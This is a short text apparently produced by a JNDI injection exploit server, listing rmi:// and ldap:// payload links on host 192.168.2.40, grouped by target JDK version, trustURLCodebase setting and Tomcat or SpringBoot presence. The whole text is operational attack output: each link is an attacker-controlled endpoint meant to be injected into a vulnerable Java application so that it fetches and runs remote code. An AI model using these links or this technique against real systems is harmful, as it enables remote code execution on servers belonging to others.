 ----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.2.40:1099/vt3zuu
ldap://192.168.2.40:1389/vt3zuu
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.2.40:1099/mlisvs
ldap://192.168.2.40:1389/mlisvs
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.2.40:1099/1qrflk